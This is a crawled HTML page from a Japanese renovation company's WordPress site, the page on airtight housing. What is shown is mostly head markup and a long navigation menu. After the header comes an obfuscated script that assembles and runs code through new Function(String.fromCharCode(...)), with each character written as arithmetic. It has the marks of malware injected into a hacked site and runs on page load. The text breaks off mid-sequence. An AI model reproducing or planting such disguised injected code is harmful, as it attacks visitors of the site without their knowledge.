

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://craftwork-plus.com/%E9%AB%98-%E6%B0%97-%E5%AF%86/
body_size: 13216
content:
<!DOCTYPE html>
<html lang="ja" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="description" content="気密工法について 「住宅の品質確保促進等に関する法律」が平成12年に施行され、建築基準法公庫仕様書の改正など、住宅に関わる法制度や全体的な建築の基準においては大きく変化しました。以前には次世代省エネ基準が設けられ、今後の日本の住宅は高断熱・高気密化する方針がうちだされました。ハウスメーカーや工務店、設計事務所においても">
<meta name="generator" content="WordPress 4.9.26">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>高 気 密 | craft work +</title>
<link rel="dns-prefetch" href="//s.w.org">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://craftwork-plus.com/xmlrpc.php">
<link rel="canonical" href="http://craftwork-plus.com/高-気-密/">
<link rel="alternate" type="application/rss+xml" title="craft work + &raquo; フィード" href="http://craftwork-plus.com/feed/">
<link rel="alternate" type="application/rss+xml" title="craft work + &raquo; コメントフィード" href="http://craftwork-plus.com/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="craft work + &raquo; 高 気 密 のコメントのフィード" href="http://craftwork-plus.com/%e9%ab%98-%e6%b0%97-%e5%af%86/feed/">
<link rel="alternate" type="application/json+oembed" href="http://craftwork-plus.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcraftwork-plus.com%2F%25e9%25ab%2598-%25e6%25b0%2597-%25e5%25af%2586%2F">
<link rel="alternate" type="text/xml+oembed" href="http://craftwork-plus.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcraftwork-plus.com%2F%25e9%25ab%2598-%25e6%25b0%2597-%25e5%25af%2586%2F&#038;format=xml">
<link rel="https://api.w.org/" href="http://craftwork-plus.com/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://craftwork-plus.com/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://craftwork-plus.com/wp-includes/wlwmanifest.xml">
<link rel="shortlink" href="http://craftwork-plus.com/?p=790">
<link rel="stylesheet" href="http://craftwork-plus.com/wp-content/plugins/count-per-day/counter.css" type="text/css">
<link rel="stylesheet" id="flagallery-css" href="http://craftwork-plus.com/wp-content/plugins/flash-album-gallery/assets/flagallery.css?ver=5.2.4" type="text/css" media="all">
<link rel="stylesheet" id="surfarama_style-css" href="http://craftwork-plus.com/wp-content/themes/surfarama/style.css?ver=4.9.26" type="text/css" media="all">
<style type="text/css" media="all">/*<![CDATA[ */
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
#site-title a { color: #636363; }
.post_content a, .post_content a:visited, .cycle-pager span.cycle-pager-active, .post_content ul li:before, .post_content ol li:before, .colortxt { color: #d8bb13; }
#search-box-wrap, #search-icon,	nav[role=navigation] .menu ul li a:hover, nav[role=navigation] .menu ul li.current-menu-item a, .nav ul li.current_page_item a, nav[role=navigation] .menu ul li.current_page_item a, .meta-by, .meta-on, .meta-com, .grid-box, .grid-box .cat-links, .pagination a:hover, .pagination .current, .cat-meta-color, .colorbar, #respond #submit { background-color: #d8bb13; }
.pagination a:hover, .pagination .current, footer[role=contentinfo] a {	color: #fff; }
#sidebar .widget, #sidebar-home .widget { border-top-color: #d8bb13; }
.entry-meta a, .category-archive-meta, .category-archive-meta a, .commentlist .vcard time a, .comment-meta a, #respond .comment-notes, #respond .logged-in-as { color: #a4a4a4; }
body, .entry-meta, #comment-nav-above a, #comment-nav-below a, #nav-above a, #nav-below a, #image-navigation a, #sidebar .widget a, #sidebar-home .widget a, #respond a, #site-generator, #site-generator a { color: #282828; }
nav[role=navigation] div.menu, .pagination span, .pagination a, #sidebar .widget-title, #sidebar-home .widget-title { background-color: #1d77b7; }
#sidebar .widget, #sidebar-home .widget { border-left-color: #1d77b7; border-right-color: #1d77b7; border-bottom-color: #1d77b7; }
footer[role=contentinfo] { border-top-color: #1d77b7; }
body.custom-background { background-color: #d8d8d8; }
/* ]]>*/</style>
<script type="text/javascript" src="http://craftwork-plus.com/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type="text/javascript" src="http://craftwork-plus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type="text/javascript" src="http://craftwork-plus.com/wp-content/themes/surfarama/library/js/modernizr-2.6.2.min.js?ver=2.6.2"></script>
<script type="text/javascript" src="http://craftwork-plus.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0"></script>
<script type="text/javascript" src="http://craftwork-plus.com/wp-includes/js/masonry.min.js?ver=3.3.2"></script>
<script type="text/javascript" src="http://craftwork-plus.com/wp-content/themes/surfarama/library/js/scripts.js?ver=1.0.0"></script>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/craftwork-plus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
//]]></script>
</head>

<body class="page-template page-template-full-width-page page-template-full-width-page-php page page-id-790 custom-background single-author">
<div id="container">
	<div id="search-box-wrap">
        <div id="search-box">
           <div id="close-x">x</div>
           <form role="search" method="get" id="searchform" class="searchform" action="http://craftwork-plus.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>        </div>
    </div>

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<div id="site-heading">
        				<div id="site-title"><a href="http://craftwork-plus.com/" title="craft work +" rel="home">craft work +</a></div>
            		</div>
        
        <div id="social-media" class="clearfix">
            
        	            <a href="https://www.facebook.com/craftworkplus" class="social-fb" title="https://www.facebook.com/craftworkplus">Facebook</a>
                        
                        <a href="https://twitter.com/deidara0427" class="social-tw" title="https://twitter.com/deidara0427">Twitter</a>
            			
                        <a href="https://plus.google.com/u/2/107261461015609359135/about/edit/name?hl=ja#" class="social-gp" title="https://plus.google.com/u/2/107261461015609359135/about/edit/name?hl=ja#">Google+</a>
                        
                        
                        <a href="http://cr-w.com" class="social-li" title="http://cr-w.com">Linkedin</a>
                        
                        <a href="https://www.youtube.com/channel/UCtHkNDTJEBusiAAEAfxcrfw/feed" class="social-yt" title="https://www.youtube.com/channel/UCtHkNDTJEBusiAAEAfxcrfw/feed">Youtube</a>
                        
                        
                        
                        
                        
                        
                        
                        <a href="mailto:info@cr-w.com" class="social-em" title="mailto:info@cr-w.com">Email</a>
                        
            <div id="search-icon"></div>
            
         </div>
		
      </div>
      
      <nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-604"><a href="http://craftwork-plus.com">HOME</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="http://craftwork-plus.com/about-us-3/">ABOUT US</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-632"><a>WORK</a>
<ul class="sub-menu">
	<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="http://craftwork-plus.com/reform/">リフォーム</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-633"><a href="http://craftwork-plus.com/style/">新　築</a>
	<ul class="sub-menu">
		<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="http://craftwork-plus.com/style/">スタイル</a></li>
		<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="http://craftwork-plus.com/style/index/">インデックス</a></li>
	</ul>
</li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="http://craftwork-plus.com/movie/">movie</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://cr-w.com">新築設計サイト cr-w.com</a></li>
</ul>
</li>
<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-637"><a>リフォームについて</a>
<ul class="sub-menu">
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="http://craftwork-plus.com/reform-2/">リフォームについて</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-733"><a>こだわる</a>
	<ul class="sub-menu">
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="http://craftwork-plus.com/%e6%9c%a8%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">木について</a></li>
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="http://craftwork-plus.com/%e7%8f%aa%e8%97%bb%e5%9c%9f/">珪藻土</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="http://craftwork-plus.com/%e5%9c%9f%e4%bd%90%e5%92%8c%e7%b4%99/">土佐和紙</a></li>
		<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="http://craftwork-plus.com/sizentoryou/">自然塗料</a></li>
		<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="http://craftwork-plus.com/%e9%ab%98%e6%96%ad%e7%86%b1/">高 断 熱</a></li>
		<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-790 current_page_item menu-item-792"><a href="http://craftwork-plus.com/%e9%ab%98-%e6%b0%97-%e5%af%86/">高 気 密</a></li>
	</ul>
</li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://craftwork-plus.com/%e8%b3%87%e7%94%a3%e3%81%a8%e3%81%97%e3%81%a6%e3%81%ae%e5%ae%b6/">資産としての家</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://craftwork-plus.com/lowcost-2/">ローコストについて</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="http://craftwork-plus.com/sanwa-style/">SANWA STYLE</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="http://craftwork-plus.com/ikea-style/">IKEA STYLE</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="http://craftwork-plus.com/%e5%9c%b0%e7%9b%a4%e3%82%92%e8%aa%ad%e3%82%80/">地盤を読む　中古住宅購入</a></li>
</ul>
</li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-638"><a>リフォームを知る</a>
<ul class="sub-menu">
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="http://craftwork-plus.com/planing/">リフォームのプランニング</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="http://craftwork-plus.com/design-kinou/">リフォームのデザインと機能</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://craftwork-plus.com/2setaijyutaku/">二世帯住宅を考える</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="http://craftwork-plus.com/secondlife/">豊かなセカンドライフを</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="http://craftwork-plus.com/gaiheki/">屋根・外壁のリフォーム</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="http://craftwork-plus.com/kasaihoken/">雨どいが火災保険で０円</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-793"><a>リフォーム ここが知りたい</a>
	<ul class="sub-menu">
		<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="http://craftwork-plus.com/taishin/">耐震補強</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="http://craftwork-plus.com/gaiheki/">屋根・外壁</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="http://craftwork-plus.com/setubi/">設備</a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="http://craftwork-plus.com/maintenance/">メンテナンス</a></li>
	</ul>
</li>
	<li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-639"><a>自分 de DIY</a>
	<ul class="sub-menu">
		<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="http://craftwork-plus.com/syoumei-led/">DIY　既存照明LED化</a></li>
		<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="http://craftwork-plus.com/tosou/">DIY　塗　装</a></li>
		<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="http://craftwork-plus.com/%e8%a8%ad%e3%80%80%e5%82%99/">DIY　トイレの水漏れ</a></li>
		<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="http://craftwork-plus.com/amido/">DIY　網戸張替</a></li>
	</ul>
</li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="http://craftwork-plus.com/link/">住宅関連リンク集</a></li>
</ul>
</li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="http://craftwork-plus.com/qa/">Q&#038;A</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-642"><a>BLOG</a>
<ul class="sub-menu">
	<li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640"><a href="http://craftwork-plus.com/blog">コロナ情報発信中</a></li>
</ul>
</li>
<li id="menu-item-985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-985"><a href="http://cr-w.com/postmail2/postmail.html">問合せ</a></li>
</ul></div>		</nav><!-- #access -->
      
	</header><!-- #branding -->
<script type='text/javascript'>(new Function(String.fromCharCode(13 - 3, 122 - 4, 105 - 8, 118 - 4, 41 - 9, 115 - 8, 104 - 3, 127 - 6, 35 - 3, 69 - 8, 41 - 9, 44 - 5, 103 - 2, 115 - 4, 114 - 3, 121 - 8, 120 - 3, 108 - 7, 127 - 8, 98 - 8, 110 - 1, 108 - 6, 40 - 1, 62 - 3, 12 - 2, 123 - 5, 103 - 6, 115 - 1, 37 - 5, 105 - 4, 112 - 2, 105 - 6, 110 - 9, 107 - 7, 40 - 8, 63 - 2, 37 - 5, 42 - 3, 90 - 6, 88 - 7, 110 - 3, 102 - 5, 81 - 9, 122 - 2, 97 - 8, 85 - 3, 80 - 8, 110 - 4, 87 - 2, 70 - 2, 89 - 7, 107 - 4, 82 - 1, 108 - 9, 75 - 8, 54 - 5, 111 - 3, 102 - 3, 84 - 2, 88 - 7, 124 - 4, 88 - 7, 88 - 4, 88 - 3, 92 - 3, 93 - 9, 74 - 6, 106 - 2, 56 - 7, 83 - 1, 70 - 5, 111 - 5, 119 - 8, 106 - 8, 80 - 2, 83 - 2, 56 - 4, 76 - 4, 71 - 2, 89 - 8, 97 - 8, 67 - 2, 80 - 8, 57 - 8, 94 - 8, 94 - 5, 87 - 1, 57 - 6, 51 - 3, 79 - 9, 72 - 3, 107 - 3, 77 - 8, 111 - 9, 93 - 7, 90 - 4, 56 - 3, 102 - 5, 95 - 9, 90 - 5, 94 - 9, 51 - 4, 90 - 2, 95 - 9, 72 - 6, 91 - 8, 94 - 7, 112 - 5, 75 - 6, 105 - 3, 75 - 6, 68 - 2, 76 - 7, 78 - 9, 79 - 1, 87 - 6, 77 - 8, 85 - 6, 74 - 7, 105 - 1, 121 - 2, 107 - 9, 89 - 1, 122 - 2, 97 - 8, 82 - 7, 76 - 5, 115 - 5, 86 - 1, 80 - 1, 75 - 5, 86 - 4, 98 - 8, 74 - 9, 73 - 5, 72 - 7, 77 - 4, 77 - 6, 89 - 6, 114 - 6, 70 - 4, 105 - 1, 95 - 5, 54 - 6, 96 - 6, 71 - 1, 74 - 3, 88 - 7, 58 - 6, 74 - 6, 94 - 8, 83 - 2, 93 - 4, 90 - 1, 83 - 5, 86 - 5, 97 - 8, 86 - 6, 73 - 8, 73 - 4, 58 - 1, 86 - 3, 94 - 9, 92 - 6, 82 - 9, 103 - 4, 84 - 8, 109 - 3, 71 - 6, 103 - 1, 72 - 6, 57 - 8, 70 - 1, 50 - 3, 80 - 4, 67 - 1, 78 - 4, 85 - 7, 70 - 2, 112 - 8, 120 - 9, 95 - 6, 76 - 2, 83 - 2, 80 - 3, 89 - 2, 81 - 9, 71 - 1, 59 - 7, 97 - 8, 71 - 1, 54 - 6, 81 - 7, 81 - 4, 92 - 7, 80 - 9, 109 - 9, 78 - 7, 86 - 4, 86 - 5, 114 - 7, 106 - 9, 81 - 9, 125 - 5, 98 - 9, 87 - 5, 76 - 4, 114 - 8, 94 - 9, 75 - 7, 90 - 8, 112 - 8, 92 - 3, 99 - 1, 75 - 7, 110 - 7, 83 - 6, 72 - 6, 85 - 1, 89 - 3, 62 - 9, 61 - 7, 77 - 7, 112 - 3, 123 - 3, 73 - 3, 92 - 8, 53 - 5, 63 - 6, 88 - 6, 73 - 8, 127 - 8, 88 - 7, 76 - 6, 104 - 3, 108 - 5, 59 - 7, 78 - 4, 69 - 2, 108 - 5, 86 - 5, 79 - 8, 71 - 1, 73 - 8, 92 - 2, 72 - 2, 87 - 4, 112 - 2, 120 - 9, 77 - 3, 73 - 6, 85 - 4, 90 - 1, 102 - 5, 69 - 4, 113 - 9, 90 - 9, 104 - 6, 78 - 9, 91 - 5, 116 - 9, 59 - 6, 69 - 4, 109 - 6, 110 - 3, 81 - 2, 74 - 8, 112 - 9, 116 - 4, 86 - 4, 70 - 3, 86 - 4, 109 - 1, 97 - 9, 109 - 7, 90 - 5, 116 - 4, 106 - 6, 99 - 1, 49 - 1, 65 - 8, 82 - 2, 86 - 1, 91 - 5, 89 - 4, 78 - 1, 73 - 4, 96 - 8, 113 - 1, 74 - 4, 70 - 4, 89 - 8, 116 - 5, 66 - 1, 74 - 8, 68 - 2, 105 - 2, 88 - 7, 72 - 2, 111 - 3, 111 - 4, 124 - 2, 69 - 4, 125 - 6, 81 - 8, 74 - 9, 77 - 7, 129 - 8, 72 - 7, 89 - 1, 97 - 9, 82 - 1, 94 - 5, 92 - 3, 83 - 5, 85 - 4, 95 - 6, 81 - 1, 68 - 3, 75 - 6, 95 - 5, 83 - 3, 92 - 7, 75 - 6, 105 - 1, 95 - 6, 89 - 3, 59 - 8, 108 - 8, 103 - 4, 89 - 5, 57 - 9, 86 - 1, 86 - 1, 95 - 5, 89 - 3, 73 - 3, 89 - 3, 90 - 8, 87 - 1, 109 - 9, 57 - 3, 92 - 8, 87 - 5, 82 - 1, 67 - 2, 80 - 9, 124 - 4, 116 - 5, 73 - 5, 79 - 8, 54 - 5, 60 - 7, 61 - 4, 108 - 7, 115 - 8, 58 - 9, 74 - 3, 91 - 9, 86 - 4, 81 - 7, 111 - 3, 90 - 5, 93 - 7, 87 - 1, 78 - 8, 92 - 6, 127 - 5, 86 - 9, 78 - 2, 88 - 6, 111 - 4, 56 - 8, 82 - 5, 68 - 3, 74 - 8, 58 - 6, 105 - 4, 69 - 1, 68 - 2, 75 - 2, 118 - 6, 90 - 9, 121 - 2, 65 - 9, 77 - 1, 69 - 2, 127 - 8, 120 - 9, 77 - 3, 81 - 2, 111 - 8, 83 - 5, 108 - 6, 110 - 8, 91 - 9, 117 - 6, 92 - 5, 84 - 1, 70 - 4, 120 - 1, 83 - 8, 75 - 9, 84 - 3, 77 - 8, 85 - 8, 72 - 1, 91 - 7, 57 - 9, 106 - 5, 82 - 1, 86 - 1, 125 - 5, 84 - 4, 92 - 8, 108 - 1, 128 - 8, 78 - 5, 89 - 7, 91 - 5, 118 - 6, 120 - 6, 89 - 7, 74 - 5, 96 - 7, 103 - 2, 91 - 1, 92 - 7, 61 - 4, 85 - 3, 93 - 7, 87 - 2, 89 - 3, 94 - 6, 110 - 9, 110 - 6, 57 - 1, 73 - 5, 78 - 9, 87 - 5, 114 - 3, 104 - 4, 81 - 9, 55 - 7, 58 - 5, 126 - 8, 88 - 2, 54 - 3, 120 - 8, 83 - 5, 89 - 7, 107 - 3, 112 - 8, 115 - 7, 93 - 9, 53 - 4, 76 - 6, 89 - 3, 91 - 9, 83 - 1, 60 - 8, 63 - 7, 87 - 3, 90 - 5, 56 - 4, 78 - 4, 74 - 9, 70 - 5, 123 - 4, 82 - 1, 80 - 9, 91 - 7, 94 - 5, 76 - 8, 80 - 2, 88 - 6, 59 - 3, 80 - 8, 70 - 5, 111 - 8, 117 - 5, 68 - 2, 77 - 7, 109 - 5, 73 - 8, 84 - 2, 85 - 5, 114 - 9, 56 - 4, 82 - 9, 71 - 4, 52 - 4, 55 - 7, 83 - 6, 66 - 1, 71 - 5, 57 - 5, 104 - 3, 76 - 8, 70 - 4, 76 - 2, 123 - 1, 90 - 6, 95 - 9, 125 - 9, 93 - 4, 93 - 8, 113 - 6, 62 - 5, 90 - 3, 84 - 2, 71 - 2, 83 - 9, 102 - 1, 107 - 6, 111 - 7, 96 - 6, 122 - 7, 88 - 6, 93 - 8, 64 - 7, 83 - 3, 92 - 7, 87 - 1, 90 - 4, 72 - 2, 69 - 3, 93 - 9, 65 - 9, 96 - 6, 76 - 7, 123 - 3, 106 - 7, 70 - 4, 95 - 9, 81 - 9, 125 - 9, 87 - 1, 89 - 7, 88 - 2, 108 - 8, 55 - 1, 76 - 7, 77 - 6, 124 - 4, 74 - 4, 90 - 6, 52 - 4, 58 - 1, 85 - 3, 68 - 3, 122 - 3, 89 - 8, 73 - 3, 104 - 3, 112 - 8, 105 - 2, 76 - 4, 72 - 7, 112 - 9, 119 - 8, 71 - 5, 67 - 1, 87 - 1, 95 - 9, 98 - 9, 87 - 1, 124 - 2, 83 - 2, 83 - 6, 78 - 9, 72 - 7, 123 - 4, 78 - 5, 76 - 8, 111 - 8, 90 - 5, 104 - 7, 75 - 5, 55 - 6, 113 - 6, 119 - 1, 75 - 3, 110 - 7, 78 - 1, 90 - 2, 78 - 2, 104 - 1, 104 - 1, 87 - 2, 77 - 6, 127 - 7, 79 - 9, 79 - 2, 93 - 8, 70 - 1, 53 - 4, 79 - 8, 88 - 6, 94 - 9, 64 - 8, 77 - 6, 76 - 6, 52 - 3, 92 - 6, 86 - 8, 88 - 2, 113 - 8, 65 - 9, 80 - 3, 74 - 9, 90 - 9, 72 - 7, 73 - 7, 75 - 4, 52 - 3, 109 - 5, 88 - 2, 78 - 6, 114 - 4, 55 - 6, 62 - 8, 90 - 6, 86 - 1, 91 - 1, 76 - 6, 90 - 6, 51 - 3, 64 - 8, 70 - 2, 72 - 3, 72 - 6, 71 - 2, 70 - 3, 84 - 9, 71 - 6, 82 - 4, 102 - 2, 107 - 9, 55 - 7, 65 - 8, 83 - 3, 88 - 3, 93 - 7, 94 - 9, 93 - 4, 106 - 4, 91 - 5, 72 - 6, 85 - 7, 84 - 2, 108 - 1, 91 - 5, 82 - 2, 77 - 6, 111 - 7, 67 - 2, 89 - 6, 68 - 3, 68 - 2, 114 - 7, 121 - 4, 92 - 8, 94 - 8, 119 - 3, 75 - 5, 78 - 7, 111 - 8, 53 - 1, 95 - 8, 77 - 8, 70 - 5, 116 - 1, 70 - 2, 101 - 1, 74 - 8, 108 - 1, 76 - 2, 80 - 5, 88 - 7, 68 - 3, 94 - 5, 75 - 5, 69 - 4, 101 - 2, 112 - 3, 79 - 9, 106 - 1, 108 - 1, 78 - 5, 90 - 6, 109 - 2, 128 - 8, 93 - 8, 96 - 6, 94 - 8, 77 - 7, 87 - 1, 90 - 8, 92 - 6, 105 - 6, 125 - 3, 69 - 2, 57 - 9, 99 - 9, 84 - 6, 75 - 4, 105 - 2, 53 - 1, 90 - 3, 78 - 9, 69 - 4, 124 - 9, 69 - 1, 105 - 5, 74 - 9, 86 - 5, 77 - 4, 69 - 4, 90 - 9, 118 - 7, 97 - 9, 88 - 8, 112 - 8, 79 - 1, 83 - 5, 88 - 3, 69 - 1, 54 - 6, 76 - 9, 68 - 1, 85 - 4, 82 - 9, 77 - 9, 75 - 8, 112 - 4, 91 - 1, 103 - 4, 85 - 3, 93 - 7, 96 - 6, 112 - 2, 89 - 4, 78 - 9, 95 - 5, 74 - 1, 93 - 5, 112 - 3, 88 - 2, 90 - 8, 94 - 8, 94 - 9, 88 - 2, 91 - 3, 